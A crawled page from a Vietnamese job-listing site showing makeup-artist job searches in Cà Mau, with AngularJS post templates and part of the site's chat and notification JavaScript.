                                                    <option value="2">Công nhân - Thợ</option>
                                                    <option value="1">LĐPT - Việc vặt </option>
                                            </select>
                    <!-- <i class="fa fa-ellipsis-v" aria-hidden="true"></i> -->
                </form>
            </div>
            <div class="filter-dd">
                <form class="job-tp">
                    <select id="filter_career_child" class="form-control select2" name="search_career_child" required
                            autofocus title="Bạn chưa chọn ngành nghề chi tiết"
                            onchange="return grapViec.eventOnchangeJobCareerCommon(this);">
                        <option value="undefined"> Chọn Ngành Nghề Chi Tiết</option>
                    </select>
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Thời gian làm việc</h3>
                </div> -->
                <form class="job-tp">
                    <select id="filter_type_time" class="form-control select2" name="search__type_time" required
                            autofocus title="Bạn chưa chọn ngành nghề"
                            onchange="return grapViec.eventOnchangeTypeTime(this);">
                        <option value="undefined"> Chọn hình thức trả lương</option>
                                                    <option value="1">Theo Giờ</option>
                                                    <option value="2">Theo Ngày</option>
                                                    <option value="3">Theo Tuần</option>
                                                    <option value="4">Theo Tháng</option>
                                                    <option value="5">Theo Năm</option>
                                            </select>
                </form>
                <!-- <ul class="avail-checks">
									<li>
						<input value="1" type="radio" name="search__type_time" id="c0"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c0">
							<span></span>
							<small>Theo Giờ</small>
						</label>
					</li>
									<li>
						<input value="2" type="radio" name="search__type_time" id="c1"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c1">
							<span></span>
							<small>Theo Ngày</small>
						</label>
					</li>
									<li>
						<input value="3" type="radio" name="search__type_time" id="c2"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c2">
							<span></span>
							<small>Theo Tuần</small>
						</label>
					</li>
									<li>
						<input value="4" type="radio" name="search__type_time" id="c3"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c3">
							<span></span>
							<small>Theo Tháng</small>
						</label>
					</li>
									<li>
						<input value="5" type="radio" name="search__type_time" id="c4"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c4">
							<span></span>
							<small>Theo Năm</small>
						</label>
					</li>
							</ul> -->
            </div>
            <div class="filter-dd">
                <div class="filter-ttl">
                    <h3>Mức lương <span id="ranger-money"></span></h3>
                </div>
                <div class="rg-slider">
                    <input class="rn-slider slider-input" type="hidden" value="0,50" style="display: none;"
                           name="search_min_max_money">
                </div>
                <div class="rg-limit">
                    <h4>1</h4>
                    <h4>50+</h4>
                </div>
            </div>

        </div>
    </div>
    <div class="info">
        <ul class="menu_bottom">
            <li>LIÊN HỆ</li>
            <li><i class="fa fa-phone" aria-hidden="true"></i> Hotline : 091.859.0330</li>
            <li><i class="fa fa-envelope" aria-hidden="true"></i> Email : grabviec.vn@gmail.com</li>
        </ul>
        <a class="btn btn-sm btn-outline-success mb-2" href="/tag-ky-nang">Tag Kỹ Năng</a>
        
    </div>
                                    </div>
                            </div>
                            <div class="col-lg-6 col-md-8 no-pd">
                                <div class="main-ws-sec">
    <div class="post-topbar heading">
        <div class="row no-gutters">
          <div class="col-2 col-lg-2 col-md-2 d-none d-md-block d-lg-block">
              <img src="https://grabviec.vn/images/icon-search.png" alt="" class="img-fluid">
          </div>
          <div class="col-12 col-lg-10 col-md-10">
              <h1><strong>Tuyển dụng, tìm việc làm Thợ trang điểm gần bạn tại Tỉnh Cà Mau	</strong></h1>
              <p>Tìm kiếm nhanh hàng ngàn việc làm Thợ trang điểm mới và tốt nhất tại Tỉnh Cà Mau. Tin tuyển dụng cập nhật liên tục 24h. Xem ngay tại Grabviec.vn để có việc trong ngày.	</p>
          </div>
        </div>
    </div>
    <div class="post-topbar">
        <div class="user-picy">
                        <img src="https://grabviec.vn/images/avatar-default-nam.png" alt="">
                  </div>
        <div class="post-st">
            <ul>
                                <li><a class="active" href="/login" title="Đăng Tin Tuyển Dụng">Đăng Tuyển Dụng</a></li>
                  <li><a class="" href="/login" title="Đăng Tin Tìm Việc">Đăng Tìm Việc</a></li>
                          </ul>
        </div>
    </div>
    <div class="posts-section">
        <div class="top-profiles">
            <!-- <div class="pf-hd">
                <h3>Tin Tuyển Dụng Nổi Bật</h3>
                <i class="la la-ellipsis-v"></i>
            </div> -->
            <div class="profiles-slider">
                            </div>
        </div>
        
        <div id="LoadPostController" ng-controller="LoadPostController" ng-init="initSearchBySlug('viec-lam-tho-trang-diem-tinh-ca-mau')">
            <div ng-repeat="post in data.posts" class="post-bar ng-hide post-bar-{{post.id}}" ng-show="isShow">
               <div class="post_topbar" >
                  <div class="ed-opts dropdown">
                     <a href="#" title="" class="ed-opts-open" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="la la-ellipsis-v"></i></a>
                     <ul class="dropdown-menu ed-options">
                        <li><a href="{{post.job_slug}}" title="{{post.job_name}}">Xem chi tiết</a></li>
                        <li ng-show="{{post.permision.canEdit==true}}"><a href="{{post.permision.url}}" title="" class="ng-hide" ng-show="{{post.permision.canEdit==true}}">Cập nhật</a></li>
                        <li ng-show="{{post.permision.canEdit==true}}"><a href title="Làm mới tin" class="ng-hide" ng-show="{{post.permision.canEdit==true}}" ng-click="eventRefresh(post.id)">Làm mới tin</a></li>
                        <!-- <li ng-show="{{post.permision.canEdit==true}}"><a href="javascript:void(0)" ng-click="deletePost(post.id)" title="Xóa tin" class="ng-hide" ng-show="{{post.permision.canEdit==true}}">Xóa</a></li> -->
                        <li ng-show="{{post.permision.canEdit==true}}"><a href ng-click="showConfirmDeleteModal(post.id)" title="Xóa tin" class="ng-hide" ng-show="{{post.permision.canEdit==true}}">Xóa</a></li>
                     </ul>
                  </div>
                  <div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true" id="confimModal-{{post.id}}">
                      <div class="modal-dialog modal-sm">
                          <div class="modal-content">
                              <div class="modal-header">
                                  <h4 class="modal-title" id="myModalLabel">Xác nhận xóa bài</h4>
                                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                              </div>
                              <div class="modal-footer">
                                  <button type="button" class="btn btn-default" data-dismiss="modal">Hủy</button>
                                  <button type="button" class="btn btn-primary" ng-click="deletePost(post.id)" >Xóa</button>
                              </div>
                          </div>
                      </div>
                  </div>
                  <div class="usy-dt">
                     <a href="{{post.profile.url}}">
                        <img class="avatar float-left" ng-src="{{post.profile.avatar}}" alt="{{post.job_name}}">
                     </a>
                     <div class="usy-name">
                        <h3>
                            <a href="{{post.job_slug}}" title="{{post.job_name}}">
                              {{post.job_name}}                   
                            </a>
                        </h3>
                        <p>
                            <a href="{{post.profile.url}}">
                              {{post.profile.full_name}}            
                           </a>
                        </p>
                        <span><img class="float-left" src="https://grabviec.vn/images/clock.png" alt="">{{post.created_at}}</span>
                        <span class="ng-hide" ng-show="post.vip"><i class="fa fa-globe"></i> Được tài trợ</span>
                     </div>
                  </div>
               </div>
               <div class="epi-sec">
                  <ul class="descp">
                     <li>
                        <img class="float-left" src="https://grabviec.vn/images/icon8.png" alt="{{post.district.name}}">
                        <span>
                            <a title="{{post.district.name}}" href="https://grabviec.vn/tim-viec/{{post.district.slug}}">{{post.district.name}}</a>
                        </span>
                    </li>
                     <li>
                        <img class="float-left" src="https://grabviec.vn/images/icon9.png" alt="{{post.city.name}}">
                        <span>
                            <a title="{{post.city.name}}" href="https://grabviec.vn/tim-viec/{{post.city.slug}}">{{post.city.name}}</a>
                        </span>
                    </li>
                  </ul>
                  <ul class="bk-links">
                      <li ng-show="{{post.permision.canSaveBookmark==true}}">
                          <a ng-click="eventJobBookmark(post.id, this)" title="Lưu việc làm" ng-hide="hidePost[post.id] === true" rel="nofollow">
                            <i class="la la-bookmark"></i>
                          </a>
                      </li>
                      <li ng-show="{{post.permision.canSendMessage==true}}" class="d-none d-md-block d-lg-block d-xl-block">
                          <a href title="Chat với nhà tuyển dụng" ng-click="showChatWindow(post.profile.user_id, post.profile.full_name, post.profile.avatar)" rel="nofollow"><i class="la la-weixin"></i></a>
                      </li>
                  </ul>
               </div>
               
               <div class="job_descp">
                  <div class="row no-gutters">
                      <div class="col-12 col-lg-6 col-md-6">
                          <p>
                             <span class="font-weight-bold"><i class="fa fa-usd"></i> Mức lương:</span>
                             <span>Từ {{post.salary_min}} - đến {{post.salary_max}} VNĐ</span>
                          </p>
                          <p>
                             <span class="font-weight-bold"><i class="fa fa-clock-o"></i> Hình thức:</span>
                             <span>
                                <a href="/tim-viec/{{post.typeJob.slug}}" title="{{post.typeJob.name}}">
                                    {{post.typeJob.name}}                  
                                </a>
                              </span>
                          </p>
                          <p>
                             <span class="font-weight-bold"><i class="fa fa-map-marker"></i> Địa chỉ:</span>
                             <span>{{post.job_address}}</span>
                          </p>
                          <p>
                            <span class="font-weight-bold"><i class="fa fa-briefcase"></i> Loại hình công việc:</span>
                            <span ng-repeat="career in post.jobCareer">
                              <a title="{{career.name}}" href="https://grabviec.vn/tim-viec/{{career.slug}}">{{career.name}}</a>
                            </span>
                            <span ng-repeat="careerCommon in post.jobCareerCommon" ng-show="post.jobCareerCommon.length > 0">
                              , <a title="{{careerCommon.name}}" href="https://grabviec.vn/tim-viec/{{careerCommon.slug}}">{{careerCommon.name}}</a>
                            </span>
                          </p>
                          <p>
                             <span class="font-weight-bold"><i class="fa fa-calendar"></i> Hạn tuyển:</span>
                             <span>{{post.expire_time}}</span>
                          </p>
                      </div>
                      <div class="col-12 col-lg-6 col-md-6 d-none d-md-block d-lg-block d-xl-block">
                          <div ng-click="showPhone(post.id)" class="btn btn-warning btn-contact text-center float-right show-phone-{{post.id}}">
                              <div class="contact-title">Liên hệ ứng tuyển</div>
                              <div class="contact-des">Nhấn để hiển thị số điện thoại</div>
                          </div>
                          <div class="btn btn-warning btn-contact phone text-center float-right job-phone-{{post.id}}">
                              <div class="contact-title">Liên hệ ứng tuyển</div>
                              <div class="contact-des">{{post.phone_number}}</div>
                          </div>
                      </div>
                  </div>
                  <p class="font-weight-bold"><i class="fa fa-info-circle text-primary"></i> <strong><b>Mô tả chi tiết</b></strong></p>
                  <p>
                      <span class="text-break" ng-hide="showFullContent[post.id] === true" ng-bind-html="trustAsHtml(post.content.length > 200?post.content.substring(0, 200):'')"></span>
                      <span>
                          <a href class="ng-hide" ng-show="post.content.length > 200 && showFullContent[post.id] !== true" ng-click="viewMorePost(post.id)"><small>...xem thêm</small></a>
                          <!-- <a class="ng-hide" ng-show="post.type==2 && post.content.length > 400 && showFullContent[post.post.id] !== true" href="{{info.post_url}}"><small>...view more</small></a> -->
                      </span>
                      <span class="text-break ng-hide" ng-show="post.content.length < 200 || showFullContent[post.id] === true" ng-bind-html="trustAsHtml(post.content)"></span>
                  </p>
                  <div class="view-post-images view-post-images-{{post.images.length}}">
                      <a ng-repeat="image in post.images" class="ng-hide" ng-show="$index<6"  data-src="{{image.image_path}}">
                          <img class="img-fluid" ng-src="{{post.images.length<7?image.image_path:image.image_path}}">
                          <div class="album-view-more ng-hide" ng-show="post.images.length > 6 && $index==5">+{{post.images.length-6}}</div>
                      </a>
                  </div>
                  <div class="d-block d-md-none d-lg-none">
                      <a href="tel:{{post.phone_number}}" title="{{post.phone_number}}">
                        <div class="btn btn-warning btn-contact-mobile text-center float-right show-phone-{{post.id}}">
                            <i class="la la-phone"></i><div class="contact-title">Liên hệ ứng tuyển</div>
                            <!-- <div class="contact-des">{{post.phone_number}}</div> -->
                        </div>
                      </a>

                      <a href title="Chat với nhà tuyển dụng" ng-click="showChatWindow(post.profile.user_id, post.profile.full_name, post.profile.avatar)" ng-show="{{post.permision.canSendMessage==true}}" rel="nofollow">
                          <div class="btn btn-success btn-contact-mobile text-center float-right show-phone-{{post.id}}">
                              <i class="la la-weixin"></i><div class="contact-title">Chat với nhà tuyển dụng</div>
                          </div>
                      </a>
                  </div>
                  <p style="font-size: 12px;">
                      <span class="float-left">
                          <b><i class="fa fa-exclamation-triangle"></i></b> 
                          Vui lòng ghi rõ nguồn Grabviec.vn khi chia sẻ tin tuyển dụng
                      </span>
                      <span class="float-right">
                          <i class="fa fa-eye" aria-hidden="true"></i> {{post.views_count}} lượt tiếp cận
                      </span>
                  </p>
               </div>
               <div class="job_set_special" ng-show="{{post.isTopListUserSpecial==true}}">
                  <select ng-model="topListUserSpecialSelected" ng-change="eventSetJobSpecial(topListUserSpecialSelected, post.id)" class="form-control special-select">
                    <option value="undefined" ng-selected="selected">Chọn trang</option>
                    <option ng-repeat="option in post.topListUserSpecial" value="{{option.city_id}}">
                        {{option.city_name}}
                    </option>
                  </select>
               </div>
               <!-- <div class="job-status-bar">
                  <ul class="like-com">
                     <li>
                        <a href="#"><i class="la la-heart"></i> Like</a>
                        <img src="images/liked-img.png" alt="">
                        <span>25</span>
                     </li>
                     <li><a href="#" title="" class="com"><img src="images/com.png" alt=""> Comment 15</a></li>
                  </ul>
                  <a><i class="la la-eye"></i>Views 50</a>
               </div> -->
            </div>
            
            <div class="clearfix alert alert-danger ng-hide" ng-show="data.loadPost.isError">
                <strong>Xin Lỗi!</strong> Hiện tại nơi này chưa có dữ liệu
            </div>

            <div class="process-comm ng-hide" id="loading-bottom" ng-hide="data.loadPost.stopLoadMore">
                <div class="" style="margin: 0 auto;text-align: center;">
                    <img class="img-fluid" ng-src="https://grabviec.vn/images/load-more-loading.gif">
                </div>
            </div>
        </div>
    </div>
</div>                            </div>
                            <div class="col-lg-3 d-none d-md-block d-lg-block pd-left-none pd-right-none">
                                <div class="right-sidebar">
	<div class="widget widget-job-news">
		<div class="sd-title">
			<h3>Việc làm nổi bật</h3>
			<i class="la la-ellipsis-v"></i>
		</div>
		<div class="widget-job-news-list messages-line mCustomScrollbar" data-mcs-theme="dark">
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/cua-hang-thoi-trang-nu-leo-fashion-tuyen-nhan-vien-ban-hang-1561543263" title="Cửa Hàng Thời Trang Nữ Leo Fashion Tuyển Nhân Viên Bán Hàng">
	                        Cửa Hàng Thời Trang Nữ Leo Fashion Tuyển Nhân Viên Bán Hàng	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 4,000,000 - 6,000,000	                </p>
	                <p>
	                	Địa chỉ : Thành phố Đà Nẵng	                </p>
				</div>
			</div>
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/tuyen-lao-dong-pho-thong-cong-nhan-san-xuat-tai-khu-cong-nghe-cao-q9-1562571890" title="TUYỂN LAO ĐỘNG PHỔ THÔNG, CÔNG NHÂN SẢN XUẤT TẠI KHU CÔNG NGHỆ CAO Q9">
	                        TUYỂN LAO ĐỘNG PHỔ THÔNG, CÔNG NHÂN SẢN XUẤT TẠI KHU CÔNG NGHỆ CAO Q9	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 7,000,000 - 11,000,000	                </p>
	                <p>
	                	Địa chỉ : Thành phố Hồ Chí Minh	                </p>
				</div>
			</div>
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/thuy-tien-coffee-tuyen-nhan-vien-phuc-vu-1566437599" title="Thủy Tiên Coffee Tuyển Nhân Viên Phục Vụ">
	                        Thủy Tiên Coffee Tuyển Nhân Viên Phục Vụ	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 2,000,000 - 4,000,000	                </p>
	                <p>
	                	Địa chỉ : Thành phố Đà Nẵng	                </p>
				</div>
			</div>
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/cong-nhan-san-xuat-1561602662" title="Công Nhân Sản Xuất">
	                        Công Nhân Sản Xuất	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 7,000,000 - 11,000,000	                </p>
	                <p>
	                	Địa chỉ : Tỉnh Long An	                </p>
				</div>
			</div>
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/cong-ty-tnhh-cao-su-long-long-tuyen-2-nhan-vien-ke-toan-kho-1578361169" title="Công Ty TNHH Cao Su Long Long Tuyển 2 Nhân Viên Kế Toán Kho">
	                        Công Ty TNHH Cao Su Long Long Tuyển 2 Nhân Viên Kế Toán Kho	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 5,000,000 - 8,000,000	                </p>
	                <p>
	                	Địa chỉ : Tỉnh Vĩnh Phúc	                </p>
				</div>
			</div>
					</div>
	</div>
</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </main>

        <!--   footer  -->
        <footer>
	<!-- <div class="footy-sec mn no-margin">
		<div class="container"> -->
			<!-- <p>© 2019 - Bản quyền thuộc về Công ty TNHH MTV Santa Việt Nam.</p> -->
			<!-- <ul>
				<li><a href="#" title="">Help Center</a></li>
				<li><a href="#" title="">Privacy Policy</a></li>
				<li><a href="#" title="">Community Guidelines</a></li>
				<li><a href="#" title="">Cookies Policy</a></li>
				<li><a href="#" title="">Copyright Policy</a></li>
			</ul> -->
			<!-- <p><img src="https://grabviec.vn/images/logo_green.png" alt="">Copyright 2018</p>
			<img class="fl-rgt" src="https://grabviec.vn/images/logo_green.png" alt=""> -->
		<!-- </div>
	</div> -->
	</footer>
<a class="back-to-top" title="GRABVIEC.VN" rel="nofollow"><i class="fa fa-angle-up"></i></a>
        <!-- end footer -->
        
                
<div id="menu-primary" class="menu-fixed d-none d-md-block d-lg-block d-xl-block">
	 <ul>
	    <li>
	    	<a href="/bai-viet/gioi-thieu-grabviecvn-1554694610"><span>Giới thiệu</span>
	        	<i class="fa fa-info-circle" aria-hidden="true"></i> 
	        </a>
	    </li>
	    <li>
	    	<a href="tel:0918590330"><span>Liên hệ</span>
	        	<i class="fa fa-phone-square" aria-hidden="true"></i> 
	        </a>
	    </li>
	    <li>
	    	<a href="/bai-viet/chinh-sach-bao-mat-cua-grabviecvn-1554695680"><span>Chính sách</span>
	        	<i class="fa fa-file-text" aria-hidden="true"></i> 
	        </a>
	    </li>
	    <li>
	    	<a href="/bai-viet/quy-dinh-thoa-thuan-su-dung-grabviecvn-1554694555"><span>Điều khoản</span>
	        	<i class="fa fa-list-alt" aria-hidden="true"></i> 
	        </a>
	    </li>
	 </ul>
</div>        <!--theme-layout end-->
        <script src="https://maps.google.com/maps/api/js?key=AIzaSyCUw5mB9dbvKnvht40J2gqkEaTFlqbVzE4&sensor=false&language=vn&region=VN&libraries=places"></script>
        <script src="/assets/f0cc8ca4/jquery.js"></script>
<script src="/assets/e9390a82/yii.js"></script>
<script src="/public/frontend/js/script.js?v=1696330052"></script>
<script src="/frontend/chat/notification2.js?v=1696330052"></script>
<script>                    grapViec.initHome();</script></body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://grabviec.vn/frontend/chat/notification2.js?v=1696330052
body_size: 51694
content:
var _chat;
var EMOJI_URL = '/frontend/chat/emoticons';
var STICKER_URL = '/frontend/chat/stickers';
//var chatSound = new Audio('https://chat-js.com/assets/audio/beep_up.mp3');
var chatSound = new Audio(DOMAIN+'/frontend/chat/notification.mp3');
var page_title = document.title;


function GrabViecNotification(options){
    var self = this;
    _chat = this;
    

    this.server_uri = options.server_uri;
    this.userInfo = {
        userId: 0,
        userName: '',
        avatar: DOMAIN+'/images/avatar-default-nam.png',
    };

    if(typeof options.room == 'undefined'){
        options.room = [];
    }
    this.room = options.room;
    this.token = options.token;
    this.debug = false;//options.debug===true?true:false;
    //this.debug = options.debug===true?true:false;

    this.angularChatScope = angular.element($('[ng-controller="NotificationController"]')).scope();
    this.angularChatScope.data.userInfo = this.userInfo;
    this.angularChatScope.data.loading = false;
    this.angularChatScope.$apply();
    
    
    if(typeof options.sound != 'undefined'){
        chatSound = new Audio(options.sound);
    }
    
/*     this.init = function(userInfo){
        self.connect();
    } */
    
    //this.connect = function(){

        self.socket = io.connect(self.server_uri);
        
        self.socket.on('connect', function() { 
            if(self.debug) console.log('connected');
            self.socket.emit('init', self.token);
        });
        
        self.socket.on('init_success', function(data) { 
            if(self.debug) console.log('init_success');
            data.userInfo.userId = parseInt(data.userInfo.userId);
            self.userInfo = data.userInfo;
            self.angularChatScope.data.userInfo = self.userInfo;
            self.angularChatScope.$apply();
            
            self.getConversations();
            self.getNewNotificationCount();
            
            //joinRoom
            if(self.room.length > 0){
                self.room.forEach(function(roomId){
                    self.joinRoom(roomId);
                });
            }
        });
        
        self.socket.on('join_room', function (data) {
            if(self.debug) console.log('join_room');
            if(self.debug) console.log(data);
            self.getChatLog('room', data.roomId, ''); //fromId = ''

        });
        self.socket.on('room_members', function (data) {
            if(self.debug) console.log('room_members');
            if(self.debug) console.log(data);
            self.angularChatScope.data.chatRoomMembers[data.roomId] = data.usersInRoom.reverse();
            self.angularChatScope.$apply();
        });
        self.socket.on('chat_room_message', function (data) {
            if(self.debug) console.log('chat_room_message');
            if(self.debug) console.log(data);
            
            self.insertMessage('room', data.roomId, {
                fromUserId: data.userInfo.userId,
                fromUserName: data.userInfo.userName,
                fromUserAvatar: data.userInfo.avatar,
                message: data.message,
                timestamp: data.timestamp,
                displayTime: data.displayTime,
            });
            scrollToBottom('room', data.roomId);
            if(data.userInfo.userId != self.userInfo.userId){
                playchatSound();
            }
        });
        self.socket.on('message', function (data) {
            if(self.debug) console.log('message');
            if(self.debug) console.log(data);


            if(data.userInfo.userId == self.userInfo.userId){

                self.insertMessage('private', data.toUserId, {
                    fromUserId: self.userInfo.userId,
                    fromUserName: self.userInfo.userName,
                    fromUserAvatar: self.userInfo.avatar,
                    message: data.message,
                    timestamp: data.timestamp,
                    displayTime: data.displayTime,
                });
                //self.getConversations();
/*                 self.angularChatScope.pushConversation({
                    userId: data.toUserId,
                    userName: data.toUserName,
                    avatar: data.toUserAvatar,
                    timestamp: data.timestamp,
                    displayTime: data.displayTime,
                    lastMessage: data.message,
                    //lastMessageUserName: data.message,
                });
                self.angularChatScope.$apply(); */
                
                scrollToBottom('private', data.toUserId);
            }else{
                
                self.insertMessage('private', data.userInfo.userId, {
                    fromUserId: data.userInfo.userId,
                    fromUserName: data.userInfo.userName,
                    fromUserAvatar: data.userInfo.avatar,
                    message: data.message,
                    timestamp: data.timestamp,
                    displayTime: data.displayTime,
                });
                //self.getConversations();
                //self.angularChatScope.showChatWindow(data.userInfo.userId, data.userInfo.userName, data.userInfo.avatar);
                //console.log(self.angularChatScope.data.activeChatUserId +'-'+ data.userInfo.userId);
                if(self.angularChatScope.data.activeChatUserId == data.userInfo.userId && self.angularChatScope.data.chatOpen){
                    self.readConversation(data.userInfo.userId);
                }
                
                
/*                 self.angularChatScope.pushConversation({
                    userId: data.userInfo.userId,
                    userName: data.userInfo.userName,
                    avatar: data.userInfo.toUserAvatar,
                    timestamp: data.timestamp,
                    displayTime: data.displayTime,
                    lastMessage: data.message,
                }); */

                self.angularChatScope.$apply();
                scrollToBottom('private', data.userInfo.userId);
                playchatSound();
            }
            

            
        });
        
/*         self.socket.on('message_send', function (data) {

        }); */
        
        self.socket.on('notify_user_online', function (data) {
            if(self.debug) console.log('notify_user_online');

            self.angularChatScope.onUserOnline(data.userId, data.isOnline);
            self.angularChatScope.$apply();

        });
        
        self.socket.on('get_chat_log', function (chatLog) {
            var type = chatLog.type;
            
            if(self.debug) console.log('chatlog');
            if(self.debug) console.log(chatLog);

            self.hideLoading(type, chatLog.chatUserId);
            
            
            //hiện load-more
            if(chatLog.viewMore){
                self.angularChatScope.data.loadMoreFromId[chatLog.chatUserId] = chatLog.data[chatLog.data.length - 1]._id;
            }else{
                self.angularChatScope.data.loadMoreFromId[chatLog.chatUserId] = '';
            }
            self.angularChatScope.$apply();
            
            
            if(chatLog.data.length > 0){
                chatLog.data.forEach(function(item){
                    self.insertMessage(type, chatLog.chatUserId, item, false); // isNewMessage = false
                });
                
                if(chatLog.fromId == ''){ // nếu load lần đầu thì scroll
                    scrollToBottom(type, chatLog.chatUserId);
                }
            }
        });
        
        /**
            lấy các cuộc hội thoại theo thứ tự mới nhất
        */
        self.socket.on('get_conversations', function (conversations) {
            if(self.debug) console.log('get_conversations');
            if(self.debug) console.log(conversations);
            self.angularChatScope.data.conversationList = [];
            self.angularChatScope.data.conversationUnreadCount = 0;
            if(conversations.length > 0){
                var additionalFollowIds = [];
                conversations.forEach(function(item){
                    additionalFollowIds.push(item.userId);
                    self.angularChatScope.pushConversation(item);
                    //self.insertConvesation(item); 
                    if(item.read==0){
                        self.angularChatScope.data.conversationUnreadCount++;
                    }
                });
                
                self.updateFollowIds(additionalFollowIds);
            }
            self.angularChatScope.$apply();
        });
        
        self.socket.on('notify', function (data) {
            if(self.debug) console.log('notify');
            if(self.debug) console.log(data);
            playchatSound();
            self.getNotifications(false);
            self.getNewNotificationCount();
            
            
            $.notify({
                // options
                message: data.message,
                url: data.url,
            },{
                // settings
                type: '',
                placement: {
                    from: "bottom",
                    align: "left"
                },
                delay: 8000,
                url_target: '',
                template: '<div data-notify="container" class="alert alert-notification" role="alert">' +
                    '<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
                    '<img class="notification-image" src="' + (data.image?data.image:'/images/no-image.png') + '">' +
                    '<span data-notify="message" class="noticebar-item-body">{2}</span>' +
                    '<a href="{3}" target="{4}" data-notify="url"></a>' +
                '</div>',
            });

        });
        self.socket.on('new_notification_count', function (data) {
            if(self.debug) console.log('new_notification_count');

            self.angularChatScope.data.readAllClick = false;
            self.angularChatScope.data.newNotificationCount = data;
            self.angularChatScope.$apply();
            
            if(data > 0){
                document.title = '(' + data + ') ' + page_title;
            }else{
                document.title = page_title;
            }
            
            
        });
        self.socket.on('get_notifications', function (data) {
            if(self.debug) console.log('get_notifications');
            if(self.debug) console.log(data);
            self.angularChatScope.data.notifications = data.notifications;
            self.angularChatScope.data.loadingNotification = false;
            self.angularChatScope.$apply();

        });
        
        self.socket.on('error_message', function (data) {
            if(self.debug) console.log('error_message');
            if(self.debug) console.log(data);
        });

    //}
    this.getNewNotificationCount = function(){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('get_new_notification_count', {});
        }
    }
    this.getNotifications = function(resetNewNotificationCount = true){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('get_notifications', {resetNewNotificationCount: resetNewNotificationCount});
        }
    }
    this.readAllNotification = function(){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('read_all_notification', {});
        }
    }
    this.readNotification = function(id){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('read_notification', {id: id});
        }
    }
    
    this.readConversation = function(userId){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('read_conversation', {userId: userId});
        }
    }
    this.sendMessage = function(toUserId, message, toUserName = '', toUserAvatar = ''){

        toUserId = parseInt(toUserId);
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('chat_message', { userId: toUserId, toUserName: toUserName, toUserAvatar: toUserAvatar, message: message });
        }
    }
    this.sendRoomMessage = function(roomId, message){
        console.log('sendRoomMessage');
        roomId = roomId.toString();
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('chat_room_message', { roomId: roomId, message: message});
        }
    }
    this.joinRoom = function(roomId){
        roomId = roomId.toString();
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('join_room', { roomId: roomId});
        }
    }
    this.updateFollowIds = function(followIds){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('update_follow_ids', followIds);
        }
    }
    
    /**
    fromId: mongoId
    */
    this.getChatLog = function(type, chatUserId, fromId = ''){ //chatUserId user || roomId
        chatUserId = parseInt(chatUserId);
        fromId = fromId.toString();
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('get_chat_log', {type: type, chatUserId: chatUserId, fromId: fromId});
            self.showLoading(type, chatUserId);
        }
    }
    
    this.getConversations = function(){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('get_conversations', {});
        }
    }
    
    this.showLoading = function(type, chatUserId){
        var selectorPrefix = '.chat-window.user-';
        if(type == 'room'){
            selectorPrefix = '.chat-window.room-';
        }
        //console.log(selectorPrefix + chatUserId + ' .log-loading');
        $(selectorPrefix + chatUserId + ' .log-loading').show();
    }
    this.hideLoading = function(type, chatUserId){
        var selectorPrefix = '.chat-window.user-';
        if(type == 'room'){
            selectorPrefix = '.chat-window.room-';
        }
        //console.log(selectorPrefix + chatUserId + ' .log-loading');
        $(selectorPrefix + chatUserId + ' .log-loading').hide();
    }
    
    
    
    
    //functions
    this.insertMessage = function(type, chatUserId, item, isNewMessage = true){
        var selectorPrefix = '.chat-window.user-' + chatUserId;
        if(type == 'room'){
            selectorPrefix = '.chat-window.room-' + chatUserId;
        }
        //console.log(selectorPrefix);
        var isSend = false;
        if(item.fromUserId == self.userInfo.userId){
            isSend = true;
        }
        
        var messageType = getMessageType(item.message);
        if(messageType == 'text'){
            itemHtml = getChatItemTemplate(isSend);
            itemHtml = itemHtml.replace(/CHAT_MESSAGE/g, replace_emoji(item.message));
        }else if(messageType == 'sticker'){
